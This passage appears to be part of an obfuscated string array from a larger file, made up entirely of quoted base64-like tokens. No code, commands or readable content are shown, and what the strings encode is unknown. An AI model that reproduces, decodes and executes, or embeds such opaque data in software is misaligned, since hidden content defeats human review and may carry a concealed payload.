','uwnhtKHAAZHUtenKr1nRAhnwELzHwta1seP5D25IBe52','EwTYu3LND2vez3DzAxDUuKHvBfHty3blmhnVtuHNme1h','AgPuBLyXsNL3BMvxmxzJmfj6tKHJBKXdzdfrmNqYvJfc','z3DLre15wKn3BKPfDZftAwnWsZbZB01izZjprgDZsJns','wNvumwmYv21ovfreBePsru5YzfzKu0WYtLvvmJL1sNL3','DK1dy3nkmfPuytjowfvvwMPuv2HesNL3BMjgtNjvrvPu','EgPtrK52zuvsAeP5D25JmJfYy0Drngj6AfHvrMnUtenK','DLz6zenArwHeyJbNBKXdzhbrmNrswvvoDMiXyZnuEwnZ','AeP5D25IrgHYww5kvgiYwLHvBwTUtenKCLeYDezKEMH2','tenKDfLQuKnHmdfusNL3BLyXqKLABgrqy0Dosvnhmg5m','uvzJmMfty3nkmwrtuM1ssvuYCZfKrK52ywLJC0OZBhrI','mg5lu3rms0rcne5uttnmq2rUvdbKA0P5A3jtEwD3zuro','vvzdy2TnBKXdzdzsmfPQuNPODK4WvMHkExDUy1zoDMvw','zeHjmJLjsNLRCLn5z3DLrezTtNL3BLjfwwPHAwnWsZbZ','EvjntLvVBKTtDeXlrei0tNPSBuXdzdzksgn3sNLRCLn5','CeSWC29nsgCXtuDnC0P5CgvwvMTUs1n0teTeqJroAMHO','zuDouMjxou9srZf2tKnJC0OYBerImMrhv0HkEuP5D25z','C0P6rKzAvMDUs1n0teTeqJrnAKPTtenKC1v5BeTkEwTY','venJC0OYCfrImvPyvuzAALiXtNzAq2nZsJfJmgvTAerJ','uMLoCuP5A3jtEwD3zurjmK15D25IrK1Wu2LJCeSWC29n','A1KWAgXrEwnZsJnKrgiWBdjIv3mWyZfJBKXdzfHvr0Pz','z3DLrgrTwxL3BK5UAhfjEwnWsZbZB01izZforefZsNLs','ELyXtuHbBKTtDeXlrei0ttjkAeXdzeLIr3H6sNLRCLn5','y2XKuvLty3nkmwrsttjou1OYAgTumK54sNL3BMqYmxzr','C3LkEwTYu3LND2vey3Poq3DUwJa5sfPdy3blmhnVtuHN','yNPSwfqZrw5mq2rPvti4CLyWovLABMXOsNL3BMmWtNjI','D25wmdLOtwXKuMrhuLfvmNrwsNL3BLyXsJfKBgmWzgXS','AxDUtvvwBfDdy3byvdfms0rcne5xwtjmq2rfzfnwzeP5','BLLRrKjsq2nWsZbZB01iz3Hzve1ZsJjOq1nPB25lu3rm','Be52y1zKu1jgwNLJu2nZsJfKuvzTtLzuvuPRvvvSAeP5','te1usKLkEwTYu3LND2vewMHnExDUvLHkDgrdy3blmhnV','A3jtEwD3zurkAe5dD25tEKv5u0nJCeSWC29nsgCXwxPr','rei0txPnmKXdzdrkvLzOsNLRCLn5z3DLrgrTwvn3BLPU','uM1ov1uYDeXIvwnUtenKAvyYrNfIsgGXsNL3BMviuxPz','wwL3BLPwvxLnq2nWsZbZB01izZbpvffZsNLstu5vB25l','y25lu3rms0rcne1xuMLmq2mXy0D3EuP5A3jtEwD3zurv','ELLuA3nkmvPYv2PnBKTtDeXlrei0ttjnmKXdzgLrvuzf','mLjqu25fBKXdzfHuEKv4vNPwEgrRsMHkExDUyNPOCLzg','yZnJA0P5A3jtEwD3zurrme15D25KrLK1y2LJCeSWC29n','Be9tD25KsgHcyunJCeSWC29nsgD5wMPvC0P6Ag5vsffU','EMHUvuHrBKTtDeXlrei0tMPoBuXdyZfKvej3sNLRCLn5','u3rms0rcne5TwMTmq2rYu2XsnuP5A3jtEwD3zurAAK1t','mgHqyvzRBKTtDeXlrei0tJjzm0XdzgrjvJrSsNLRCLn5','ngnRwMPvEMH2wKHOAeP5D25wEMr0ytfJm1LTmxfzu2nZ','u2nZsJbwvgiWCdjvmNmWuKzJBKXdzhzIv3rSvNPwnK1w','vNPzEfrUBhPpvxDUtenKru9hCZfLv04WwtfoweP5D25K','Bvjkt0D0C0P5D25IAMHYvuzJm2jTDfHumgnUtenKAfuY','vLzRBKTtDeXlrei0tLrnmKXdzgrjvJrSsNLRCLn5z3DL','v1fUs1n0teTeqJrnmLL6tenJEK5wCZjkEwTYu3LND2ve','EwD3zurABfLtD25KrLK1y2LJCeSWC29nsgD4t0DvC0P6','BdjxAwnZsJfKufLuwLHvrNbQvtfoCK5ty3nkm0juyJfg','ne5TrMHmq2rRvfrSveP5A3jtEwD3zurvme5tD25zv0yZ','wfnJCeSWC29nsgCZwwPfC0OXmgHyAvvUs1n0teTeqJro','zZrorevZsNPOBLviuw5lu3rms0rcne1TwxHmq2rfzfnw','ouzkExDUwvDsrfDxmtnKu2nZsJboELneBfHor2HQvKzJ','CveYohDwELzWsNL3BLfvtNjtrMmXzfDsm1Lty3nkmwrt','DeXlrei0tLrcBq','EwD3zurrm1LPD25vAZGYywLJCeSWC29nsgCZt0rrC0OX','A05OwvnJC0OYzerHm2rOuti4DLz6uMXkExDUvNPKs1Pg','uKDjmM9Us1n0teTeqJrov1KZtenJCvHSvLPkEwTYu3LN','uLvrv3reyJiXBLj5y3nkmMr5vxPSC1mWog5mq2rytLDf','ugfwA25lu3rms0rcne16wtjmq2rtvhPACuP5A3jtEwD3','mhnUtenKwe56rtjABtf2zfDkseP5D25wELjpwKvStMrh','tNzAmwmXu21ssMnvtw5mq2rOyLC5ELz6yZvomLjOsNL3','ouHAq2nWsZbZBW','BKXdzfHumKzdvJfgC1PgwLrHmufUtenKwfvRCgTvEMHY','muzZwKzwrgeZtw5mq2rytKD4ALzxmxzwBgmZtJjotfz5','CK1wyZfnmLjkv21fBKXdzfHvBe5xvNPwwvrxmuHkExDU','ndvrrZHUs1n0teTeqJroAKzTtenKnKPiy3DkEwTYu3LN','ngnty3nkm2H0ytjgrgmYuMPwrwnUtenKB1eYDeXIBe52','CeSWC29nsgCZww1zC0OWy2PImgDUs1n0teTeqJroEK15','sNLRCLn5z3DLrfjQt1n3BMjgtxbtAwnWsZbZB01iz3Pn','CuP5A3jtEwD3zurznu1tD25sBuP0wKnJCeSWC29nsgD4','u3rms0rcne4YuM1mq2n4uLDwwuP5A3jtEwD3zurgAe1t','BLLRtNjprMmWtdjovvnvC25mq2qYwLm5A1iYmxzuvMmZ','EMHUvuHrBKTtDeXlrei0txPfEKXdzevsAu5XsNLRCLn5','ELKXvMHkExDUyZjODvzvvKLuEwnZsJnkDgf5DfHvvxbQ','BKXdzenAmvjvuw1oveP5D25wmuzWtKzJm05vnxzsEwnZ','r1jsyZa4BKXdzejIvZLHvNPws1PfAgTLu2nZsJjNngiW','meP5A3jtEwD3zurJm1LtD25urgHRwNLJCeSWC29nsgC0','BvjkvgK5A1qYutrkExDUzfCXDMffrJnsr1LUtenKwe5g','AeP5D25wmuP0zfzKuLvTuK1vmNrosNL3BMfhmxjtru00','svyXrNDzmhb0yJnJBKXdzhLvmJLZutngsfzdy3nkm3bn','wxnkmtbOwgLvBG','sfjPzgrqv1OXyM1omgfxoxvlr29WztjADMnPAdjzweLN','zhrImMTUtenKrfrTB3jwELPhwKvKweP5D25HBtf2yMXK','CeSWC29nsgCYtKrnC0P6wJrHAu1Us1n0teTeqJrovfzP','vfPhA25mq2ryvvHRmvz6y3HJmNb4sNL3BLz6wxzzmg80','DeXlrei0tvDfmKXdzeDvmhn5sNLRCLn5z3DLrePTwwL3','u1zgsw5mq2q2vti5mMvQqLvzu2nZsJfKufDTtKPAvKPR','DK1gyZfKr05tuNLJC0OXzfbKvfjytLD4ALvSy3DkExDU','yJboDLDwyZbnq2nZsJfKu1j6zfHvBxHQvfCXCLDdy3nk','tLnABe52yMLJC0OXzfbrBvjmyLD0s1jvtNzrEwnZsJjk','A0P5D25HA3HlwtaXrgf5DhrsEwnZsJfKuLeWtLHoAtLQ','A25lu3rms0rcne1xsxHmq2rwy20XmeP5A3jtEwD3zurn','CZvwmuPxwtbSra','mtC0ndf5yM16AhO','u3rms0rcne5uAgHmq2q2sKHJD0P5A3jtEwD3zurfmvL5','CMnxDerImMHyvvDRBKXdzfHumdKZvNPAvvPhAgHkExDU','ouPkExDUvJfkt1PfovrIExrduJa4BKXdzg5rmNrevNPK','D2vettvnu3DUyKznCfnPy3blmhnVtuHNm1PxvxnkEK0X','mw9Ov0zNBKTtDeXlrei0tLrzEuXdzeDvmhn5sNLRCLn5','oxHIr1jrt0C5twvyrw5mq2ryvdnSAvz6zfDzmdeWwLnJ','mJLYvJfcCu9dy3nkmLP0ytj4we5ysKjwmdLWsNL3BLPx','mMm0yJjWwe56zgTwA3byzfzJm1f5y3nkmKzeytfKwe5R','zeTdA3bqEtb0zeDOCgmXC25HAZfPzw1sEKOXmwjnsgD4','s0rcne5xsMXmq2rusxPku0P5A3jtEwD3zurJD01tD25v','qKDJu2nZsJfKuG','sNLRCLn5z3DLre01t0n3BK5yvxDJq2nWsZbZB01izZjn','vKvoDLjty3nkm1u0yJi1m2jxC3zJBuvUtenKELuYouTw','tdjsvvLvC3DkExDUvJffmfzwzffvBvjjv1HRBKXdzgTI','tLzZmKP5BgrlrvvZuMLRn2ztEenxmdrVtuHNmu1xtxnk','m05QuxnkmMrquJjrBKTtDeXlrei0tNPjmuXdzfnHAKvV','wtaWngeYuNrzu2nZsJfKuu0YtLjuBKjRvKHnD0P5D25L','tLrHm1zytLDAvvyXqJvkExDUuMPOCLzSzfnomK5vwM5f','sfz5yMLcEuTitxnKq3GYteHJC2vdEdvlvhq5teDsyLn5','C0OXndvrrZHUs1n0teTeqJrpreKZtenKvLPTmuzkEwTY','u3LND2vertfnExDUvLDADfjty3blmhnVtuHNEK0Yvxnk','sMToq3DUuMXote1Py3blmhnVtuHNme5xvxnkmJeZv20W','ne9eqtvmq2rRvfrSveP5A3jtEwD3zurNEu5dD25Hmhbv','sKHArK52vKDNELzTtKLwEwnZsJiXngjhtK9Iv3mZyMXJ','wNrzBgmYv21ssK9hovPkExDUwvzoDMvwzfjsBu5nvti5','tNjtsgHysNL3BLyXrNrvBgrryuDsuK9hDfnkExDUwMPO','t0n3BMjgtxbtAwnWwfqXteTeqJrnv0zOtenKC1v5BeTk','D2vewMPAq3DUvw1VEeTdy3blmhnVtuHNm05uy3nkExbL','DeHkExDUzwPfEeWWrLLvEwnZsJbvngf6sLHvrgrQvfuW','D25wBxrHtxLJCeSWC29nsgCYtuDjC0P6rKzAvMDUs1n0','mwH3yLC5wLz6wJfkExDUy2TOB1KXqLrImhb6wvnJC0OY','BKXdzeztvuPQu2ToDMiZvLHkExDUzgT4Cu9wyZbtBvju','tvn3BLvRodjHAwnWsZbZB01izZnArevZsNPgEMr5uw5l','mwmXwKDsugrUqMPwA052vNLJC0OZttrHmfPyvhPoALuW','wLHvrLPRvMXJBKXdzgXIv3rhvNPKDu1wzfbtEwnZsJfJ','vtnSA09hoxjkExDUuMToDMnwzfjsmgrUvNLJC0OZsJnw','tNzLrMmYu3LJCW','ovHtrxrOy3LKzfbtzgnLrfzQzhL0y2vesxDlBhG0tLDn','ne5eAgXmq2rSvLrjD0P5A3jtEwD3zurvEvPdD25oBMHX','r3rOsNL3BMnuAhzIvMmZyKDsu1Lty3nkmwmXyvzowe5x','Bvjuuti5ngnxrw5mq2r1wNK5ALuWtNjJmNbisNL3BMrv','EwTYu3LND2vewMPAAxDUvLDADfjty3blmhnVtuHNmLLT','vda1weP5D25Jvu5YyuHksgjhtLDsEwnZsJbjngiWmvHv','A3jtEwD3zurjm1LPD25yAMXbyNLJCeSWC29nsgCXwM1z','sgCZtJjvC0OXndvrrZHUs1n0teTeqJroAKuZtenKu2fQ','EtG5sNP0mLLyswDHEJbUsNP0BwiZsw9KBuz5suD3ou1i','EfHvA0PRvuzSBa','wMPrC0P5rLDsEwDUs1n0teTeqJroEMS1tenKnKPiy3Dk','tNjxu2nZsJborgeYrLHvA0PQvLvoDMr5y3nkmMHeyxPw','tenKwfqXCgTwvgHYyJngvgiYvw5mq2rcwM5krLz6vNnA','A1PgsNrImgDUtenKwfveBe5wEMrmt0vgseP5D25wEMrW','mgvty3blmhnVtuHNmu56vxnkmhC0wKDJBKTtDeXlrei0','y2PImgDUs1yWCfaZzhbIBvj2zhPWrfCXsw9nsgCWwMPb','BKTtDeXlrei0tMPgA0Xdy2HwA2nVsNLRCLn5z3DLrfeX','u3LND2vewtvoq3DUwfngzuPty3blmhnVtuHNEvL6vxnk','rei0tMPwAKXdzfnuELPXsNLRCLn5z3DLrgCXtwL3BLre','AvPdD25zA0zcuKnJCeSWC29nsgCXwvDjC0P6zefosgTU','t0rbC0OYEfrrmgTUs1n0teTeqJroAKv4tenKzu9vqNzk','q2m1yxLWzeP5A3jtEwD3zurNmu5dD25ABMD3wwLJCeSW','sxnkEMrxtw1JBKTtDeXlrei0tw1nmKXdzeHjmJLjsNLR','DeXlrei0ttjrEKXdyZjLr29QsNLRCLn5z3DLrfeYtNL3','mJLcvJa5seP5D25wELiXuLzJmgfhuK1prZLUsNL3BLyX','teTeqJrnAK00tenKrwrtvMrkEwTYu3LND2vewxDzExDU','ELLUs1n0teTeqJrnEKjStenKu2fQrw9kEwTYu3LND2ve','mtqWmZG2nNHsq2Hmwa','sgHcyunJCeSWC29nsgCWtMPbC0OXsNfnu2DUs1n0teTe','EwTYu3LND2vevxDnExDUuM1kDfPdy3blmhnVtuHNEe5T','mNb4sNL3BLLSBfbIBwG0wvnJC0OXzfnHr1jtutj0EMvu','wfngzuPty3blmhnVtuHNm05eA3nkEKzgwLzNBKTtDeXl','sJfnAK1Ssw5lu3rms0rcne5QuxHmq2qZy2TozeP5A3jt','uti5s1yWoxHkExDUuM1sEvDSyZjwBu5vvNLJC0OZzZrI','mhnHvNnUy0HkDMrhotbLwejSsJeXyKOYEgLIBwr0wNLK','sgCXt1rfC0OWC3HnA2DUs1n0teTeqJror000tenKr1uW','ngDKEJf6vZjfD0TeqJrnALf6tenKr1uWC3LkEwXKs0DN','D25tr3HZy3LJCeSWC29nsgCYttjvC0P6rKzAvMDUs1n0','tLn3BLn6rxLtq2nWsZbZB01izZnoBvfZsJbsr0KYB25l','BKTtDeXlrei0tMPKAuXdzhjtBfi1sNLRCLn5z3DLrgmW','sLjHmgnUtenKq09how9wmuP4yuDAEeP5D25srwHRwtfw','CeSWC29nsgCXturjC0P5rLDsEwDUs1n0teTeqJromKPQ','rZLuzeHkCgjTy25yu2D3zurfD0TtBgjkm05ZyvDoBeOX','tMPgAKXdyZvHExbKsNLRCLn5z3DLrfuZtvn3BLzTDgfn','y3HJm2nRsNLRCLn5z3DLrfjQtKn3BK9xC3fyu2nWsZbZ','uNPHvNb3uti5DuP5D25KmJf2wwTkmMvRD25mq2qWwvzb','mhbpmZbZyvzZBMnisNzKrZKWzvHcBeOXmwjkmNbxzuvk','vZLlvNPKt1Pfmwfnq2nZsJnOrgeYrJfJmhbQvuzJBKXd','mMHgutj0Dfz6vLHkExDUvJa5B1KWCdnHr1jkuJfJBKXd','rei0tMPrneXdzgXwveL3sNLRCLn5z3DLrfKZtvn3BLn6','mePUzgPfBKXdzfHvv0PqvJfkC1KWnuLHu2nZsJnKB1ng','CuP5A3jtEwD3zurkBu9dD25ABMD3wwLJCeSWC29nsgD6','AwW3y21wmgrysNvjseLVs1r0ouXhuMjtEwD3zurgBe1t','m1r6wLHor1jRvKvoDLj5y3nkmwrtyuDsvfuYDhnJvu52','zfnJC0OXyZjnrwHytKzcrLPRy25mq2ryvw5OA1rftNzI','uLDuz25mq2ryvuzotfz6wLnzmujkyvnJC0OZqLrImNry','C29nsgD6t0DvC0OYzfbsmLfUs1n0teTeqJrnAMm1tenJ','y25AtvrRsMLvEwnZsJfKuMvQvLHvBwHQu0DgteP5D25w','BLvTB3Hlq2nWsZbZB01izZfnv1vZsNLgv1j5z25lu3rm','vMmWyvD0nvz5y3nkm1PuyJjSmK9hDhfsvMnUtenKq1nx','A25lu3rms0rcne9erMPmq2rUvdbKA0P5A3jtEwD3zurJ','CKXhmhnIExH3teHfowjTvJnjrKPSwJbwngndAg1xmhnV','wfvfC3jwmuPxwKzAwfz5y3nkmfzeytjswfvgwMPvru52','sffUs1n0teTeqJrnALzPtenJnfOXqJbkEwTYu3LND2ve','EuLfodLuANr5wLHsmwnTngDABhrqs0rcne5hrtfmq2n6','AKfUtenKELniuMPvru52wKHOEeP5D25Lvu5YsZfKuLzT','tenKBfzusxDkEwTYu3LND2vewMLAu3DUtJfzEvP5y3bl','veHzneP5D25sA052t0HAAwnvng5mq2qYyLDZDLyWodnz','mhnVtuHNne5ez3nkm2r5uteWBKTtDeXlrei0tMPvEeXd','yLC5BfyWouHkExDUzwPbEfvgyZnwBvjqwvnJC0OXyZfu','BKTtDeXlrei0ttjABuXdzevsAu5XsNLRCLn5z3DLrfjT','vuHRngeXuLHvr2WWvNPwA1PfzfrImMX3zgTWA1nyrw5m','BLjvtNzsmwmYttjssfnTA25mq2rytKu1ALqYmxzvm1j0','A25mq2rTyLC5svyXsNnzmdf0yJiWBKXdzdjpr3mXuvDn','v1KWtenKrwrtvMrkEwTYu3LND2vesxDpu3DUv2LgwvDd','sgCWwKDvC0OXB2HxrMDUs1n0teTeqJrnELK1tenKswjh','q3DUvM10yu15y3blmhnVtuHNme1uuxnkEMXYs2WWBKTt','s0rcne5TuxDmq2rOwvHKzeP5A3jtEwD3zurKA1LtD25K','r1PRtenKrvjPtNfkEwTYu3LND2vez3Lou3DUvM10yu15','rKjOwvnJC0OYzhrHmLPytLrgDfyXqNHkExDUzurOCK5S','sLz0Cu4','zZfAr0LZsJnVA2r6qw5lu3rms0rcne1xtMLmq2qZy2To','vuvWALuXtNzIu2nZsJnwrgiWuJvAvxHQsNL3BMviuKvu','uvreAfHvAZvQuZjkueP5D25wmuztwKzovgiZwJjwmJbU','DdLmsePIvMLND2vevxPnq3DUt0DKuwrdy3byvdfTzfC1','zeDzBtfRsNLRCLn5z3DLrfKXtwL3BLHQBefIEwnWsZbZ','tuHNm1Lurxnkm1i0uvDNBKTwmdLABLz1wtnsCgiYng9J','zunwvLLty3blmhnVtuHNEu1htxnkmuPXtvnNBKTtDeXl','EMSYtenKswjhEhPkEwTYu3LND2vesMPpq3DUvw1VEeTd','y3blmhnVtuHNme5hvxnkmfiXsLyWBKTtDeXlrei0twPf','vxPsq2jxDgTwEMresNL3BMeXAfbIBxq0uNLJC0OWsNrI','y3blmhnVtuHNELL6sxnkmKzOzdeWBKTtDeXlrei0tNPN','zhL4neXiA3nru3HdtevnC1jdEezmrvLZuNL4suTyDdjz','rezRwLn3BLHtrMvku2nWsZbZB01izZjAvgnZsJbOC2ji','vgj6ww5mq2rytNPOt1z6zg9ArtG0yJiWBKXdzfHvvNbR','BLOWouHAq2nWsZbZB01izZfnALfZsJjAne1hsw5lu3rm','yZfxrgr1vNLJC0OZBg5KBu5gv2XnBKXdzfHvvwHdvJfb','muuWt0zKuK0YtLfrmNnYsNL3BLjgtNjxBgrtvg1ovK9h','v3PzBKTtDeXlrei0ttjfEeXdzeXnvePjsNLRCLn5z3DL','qtnmq2qZy2TozeP5A3jtEwD3zurrne5dD25yu0zLsLnJ','y21wmgrysNvjr1PIv2LND2vewMTAq3DUtxLWuvPdy3by','wfrVDeXyuM9Hwe5IsJjWtLLUCgTJEwrKv3Pcne1gmdDJ','wM5wDvKZuNbImJrVyvnSn2rTrNLjr285sJjgAvKYuMXA','sePWyM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0D4yKOY','u3LND2vevMTnq3DUsKv3mvnPy3blmhnVtuHNme1uvxnk','s1n4DKTuDdLlq2TWt3C9pq','r1jtu1vZBKXdzfHuEMrRvM0XDMffsKLAu2nZsJj0vgeY','BdDKr2HWyZfZBLfvrNPwsfj4sJeWowfPEdbHr2X6v3LK','tMPOBuXdy3PlBejRsNLRCLn5z3DLrfjQtLn3BMrgwtvJ','BLvRodjHAwnWsZbZB01iz3HomLvZsJeWAfHPvw5lu3rm','EeP5A3jtEwD3zurnD01PD25wweP0zenJCeSWC29nsgD4','EMrpwtfcvgiZBhPprZL2sNL3BMvwtNjnBgrsu21oue1w','zfHoqZLQvuzoDK5RrNrIm1vUtenKm1uYDgPKvwCZwtfA','tNPgBeXdzdnJA05KsNLRCLn5z3DLrfKYwLn3BLj5tNzt','rLK1y2LJCfHumw1KvZvQzeDSDMjPAhLmse1WztnkBgri','BKPfDZftAwnWsZbZB01iz3HovfvZsJbsmuPwmg5lu3rm','q2q1yLD0m1yWowTzmgX0yJbfBKXdzgTIv3rjvNPws1KW','uw5lu3rms0rcne0YwxHmq2rUvdbKA0P5A3jtEwD3zurf','tuHNEe5xuxnkELO0ywLnBKTtDeXlrei0tLrkBuXdzevs','tKrbC0OXvNLIwffUs1n0teTeqJrorgSYtenKzeLwngXk','AKPQtenKAfLyzgrkEwTYu3LND2vezZbAu3DUuM1kDfPd','D25KsgHcyunJCeSWC29nsgD6tw1fC0OYAentAw9Us1n0','C29nsgCYtxPvC0OXvNLIwffUs1n0teTeqJroBveWtenK','vdbKA0P5A3jtEwD3zurfnvL5D25AmdLiwKnJCeSWC29n','mJnqCffdB20','wM1xmhnVtuHNmLLQwxnkmuPXtvnNBKTwmg9Jq3HYvZbZ','y2HwA2nVsNLRCLn5z3DLre0ZtNL3BMeWCfvLu2nWsZbZ','rKLUtenKwe5ysJfIrgH2v0HcweP5D25svu5Yu1zKuLrT','m1LxvxnkmNHuutbRBKTtDeXlrei0twPbmuXdzg9rA29X','owPtmgnUtenKA09hDeXHvK52ywXJm2jty3nkmwmZyML0','u2nWsZbZB01izZbovevZsJbZEe1Rz25lu3rms0rcne1Q','wfqWsMPvvu52uvnJC0OZBhrHmfzYuti5yvyXrKHkExDU','vfjytMXkA1zeAhzuq2nZsJnODgiXBfHovuPRuJnrneP5','owTur0zSsNL3BLLuAhjtmJfuyJfkwe56qw5mq2qWvti4','twjxDdvkExDUyNPODLqXzffomK5ryLC5yuP5D25AA052','z3DLrfzSwvn3BMvdvLzzu2nWsZbZB01izZjzAKvZsNLW','q3DUsKv3mvnPy3blmhnVtuHNmfPeuxnkEMHUvuHrBKTt','q2rYu2XsnuP5A3jtEwD3zurrmfLtD25vBw94s0nJCeSW','CevHm0vUtenKB1eYoxrsr0P5vvnJC0OXzfbJr1jnt0D0','t1OWB25yvda5ufHwDvPhvM1HvZvSwKnSn2rTrNLjr1e5','qJromLL6tenKA1ruBfrkEwTYu3LND2vesxDAu3DUtLHc','teTeqJrnAMXQtenKDgqXChrkEwTYu3LND2veuMHpq3DU','sgD6tJjnC0P6Ag5vsffUs1n0teTeqJror014tenJmwru','B01iz3LArfLZsJbsmuPwmg5lu3rms0rcne5hrMHmq2nR','uLLvCZrkExDUwJboCLLUsLrIELPyvuHRBKXdzhzIv3rz','EMH2v0HSmvngqw5mq2rytJfkALqWtNzswhbeyNPNBKXd','sJnKDgeYmtzsmLjQvtbJBKXdzfHoEMrQverODLLwyZjH','BKXdzhnvmNr2vNPAv1PgvLLtEwnZsJjAwu1guNbuv0vU','zeDosvLty3nkmwrsuw1sswjxohzrv0P0sNL3BLfwtNzs','D25LBe5YzvzKuwvhtLfKALfUtenKmMjxowPLv2Hzs3LJ','zZnov0vZsJbJAG','A3jtEwD3zurjmu9dD25Arta1vxLJCeSWC29nsgCZt0Dv','AZeYu0HswMfty3nkmwmWtdjsuK1wwMPtru52v0nJC0OZ','mwruqNDkEwTYu3LND2vez3LzExDUzezznwnPy3blmhnV','DLDlre4','AKPKtgL0yLHiz3Lom3HJzurjEvHuCY9ysgD5tunWouP6','D2verMLnExDUtLHvD2ndy3blmhnVtuHNmvPusxnkmNrl','ttDMu3HRvZbZB01izZbzEKfZsJj0s1ziA25lvJa5u3LN','u3LJC0OXyZbzBxHWt0C5nMjxrw5mq2ryvdfKCMrhmxjJ','rfzOwLn3BK16vMjoAwnWsZbZB01iz3PzELvZsJb3nfPh','sMLnExDUtLHvD2ndy3blmhnVtuHNmfPQuxnkmNrlvKHR','yMLJC0OXzfnrEMryvvzkA1qXCfHkExDUwxPou1KWyZrH','EwD3zurrnu1dD25yu0zLsLnJCeSWC29nsgCYtKrbC0OY','z3DLrfK0wLn3BG','rei0txPsAuXdzg1LrejPsNLSzeTiuJvJr1z2wMLcEvPy','CePrEwnZsJfKu1PStLHoBvzluLvJBKXdzfHoEMCZvNPr','sxnkmLO0tuDjBKTtDeXlrei0tNPRmeXdzfDHmw96sNLR','wwPsq1Lty3nkmwmYvM1ouu9howHKAMH2t1nJC0OXzfnr','B25lu3rms0rcne5QBgTmq2mYzuDVAKP5A3jtEwD3zurr','rgn3twL3BMqZsKryu2nWsZbZB01iz3PArefZsJfkue5T','tuHNme56y3nkm29RzhPbBKTtDeXlrei0txPgAKXdzevs','yunJC0OYzfrHmfPWyLC5Dfz6utbkExDUvJa5v1PgsNrI','tJjfEuXdzdbLruzVsNLRCLn5z3DLre5TwwL3BLPwvxLn','u3rms0rcne56ttjmq2rhww0XA0P5A3jtEwD3zurKAu5P','qJror1e1tenKr1uWC3LkEwTYu3LND2vestfzu3DUwM5N','vJfgC1KXuLrIExnUtenKwe5gtxDwELjvveDsEeP5D25H','B01izZfABu1ZsJjAne1hsw5lu3rms0rcne1xwxHmq2qW','zgLrvuzfsNLRCLn5z3DLrfeZwLn3BK4XwxLAEwnWsZbZ','wLzNBKTtDeXlrei0txPbmeXdzeDzBtfRsNLRCLn5z3DL','ExDUuM0XDLDwyZnxBvjxv0vZBKXdzhfIv3ruvNPrELPg','CeSWC29nsgD6t0rbC0P6rKzAvMDUs1n0teTeqJrnAKK0','qKrAsgTUtenKELuYou1KvNbqv0nJC0OXyZnmmK5vt0C5','rgXyvwTAA1qXCeXkExDUvJfcmwiXyZbKBtfUwvnJC0OW','mhnVtuHNEu1ey3nkEvjntLvVBKTtDeXlrei0txPnmeXd','A3jtEwD3zursAa','CLn5z3DLrfL4tML3BMffsKTlAwnWsZbZB01iz3HomLLZ','qZLytKHsA1nUrw5mq2q2y2Xsuvz6wKnzmhbOsNL3BMrQ','y25mq2ryvw1vEfz6uNLtr1zisNL3BLLRtNznmwrtwwTw','DeXlrei0ttjgAeXdyZnwAKPUsNLRCLn5z3DLre0WwML3','vJfcnwiWuNrHmKPytJnvBKXdzfHvA05ezvCXCK9wyZfz','wMjwAwD3zuroBu9tD25nvvzSv0nJCfHtAdnHvZvRyJnJ','wKn3BKTezhHrEwnWsZbZB01iz3HzBvfZsJj0s1ziA25l','EwTYvgLND2vey3HAq3DUuNLoDLndy3byu2GZvZbgzfD6','qJrprejRtenJmwnhD3LkEwTYu3LND2vertvnAxDUtxPw','zurKBu9dD25KsgHcyunJCeSWC29nsgCXwxPvC0P6Ag5v','og5mq2qWvti5tLz6vJrArtuWtKnJC0OXyZnABvO2wKrS','odeXmdu5vff2ugrP','r05uvti5wKP5D25wmueZwKv0vgiXwNPtru1UtenKAvPg','oxvlseLZy3L4meTyDhLAwfiXy200z2nPAhPmsffWtZmW','ne5QsMPmq2nVtJngreP5A3jtEwD3zurrD05PD25omeeW','ELiXsNL3BLz6uNHurMmZu0HSA1j5y3nkmwrqyKDstveY','sJjArgf6wLHoBePRvM5sCeP5D25HmxbVwKzkDgiYsJvw','twPkBeXdy3PlBejRsNLSzeThwMjwq2D3zurKAK5tD25H','mePyvdnREMeZrw5mq2rRyZa5s1yXqNDArK5eyJjkwfqX','Agrty3nkmMHeyJnWwfvPowPurgH2y2LJC0OYrKHHr1jr','CLvgzffxBu5rtvHvBKXdzfHumLzhvNPKtvuYDhHkExDU','sJfKufyYDfHvrvPRuJiXCLvdy3nkmLe0yJjwr1PerKnk','DMfitMLJweLUtenKmvmXAgTwELPHwKzwAeP5D25wELzh','whG4s0HbovPSDeXlrei0tM1jEKXdzevKu1zKsNLSzeTh','rNbor2Hpu3LJC0OWtJrpv3HytM1OA1iWy25mq2rWtw1O','y3blmhnVtuHNEK9uvxnkmw9Ov0zNBKTtDeXlrei0ttjf','sJncmwmYz25yu2HowvHsB1D5zhLIm1z1wKnKzeTfmwHK','CeT5zg9kmtbWtZbfCKT5BhbAAwHTvZa0B01iz3PnEKLZ','qJrov014tenJnfOXqJbkEwTYu3LND2vewxHnq3DUtLHv','BKTtDeXlrei0tJjnmKXdzfrjEKPtsNLRCLn5z3DLreu0','vJfKufriwJnsEwnZsJi0ngeYnurIvZLmvJfkmuP5D25J','sZbZB01iz3LAr0LZsJfkue5TB25lu3rms0rcne56A3Lm','sNL3BLPhmxjJmwmYwKDsvLLSy25mq2ryvwPsD1z6wLfJ','mJG1vJa5q1KXttrImMDUtenKmvyXAe5wELv2wta1weP5','CLn5z3DLrfL3twL3BMrgwtvJAwnWsZbZB01izZrorffZ','tJbbmgvty3blmhnVtuHNmu0Ytxnkmtq1uuC4BKTtDeXl','q2S3wM5wDvKZuNbImJrNyunOEuXitxbLm1POy2LctLbv','s0DAyLzdz3DLrgD3tNL3BLLxrJnyu2nWwfn3BLP5y3bp','zfHvrKPQvevSweP5D25Iru52uKzKuvrizhPwEwnZsJfK','yZfsrgryvdfJBKXdzezwm2HQvKvoDK5vvMHkExDUuvDO','tenKwfvvsMTvBtf2wLHosvr5y3nkmeyYt1v0EviYvw5m','rLPuELjUwM1vBKXdzejIv3mZvNPAvgfyuNHkExDUwJfO','sNrKq2nWsZbZB01iz3HovgDZsNPOBLviuw5lu3rms0rc','we5towPtmha1sNL3BLz6y3PArKi0y0Dsvfnivw5mq2ry','sNL3BMjQAhztmwrsvM1oufeYodjkExDUvJa5A1KWntjm','m0XdzfzABtfgsNLRCLn5z3DLrgrSwwL3BMffsKTlAwnW','mwLLBvj6sJeXyG','ywrSBfvKu2nZsJnvngeZtLHor2XOzezJBKXdzgLxvfjk','mNqXyvrODLvgyZnvEwnZsJnovgf5DfHoBvzWuKvJBKXd','qJrpre5OtenJEK5wCZjkEwTYu3LND2vesMXou3DUvxLn','tMPbmuXdzdz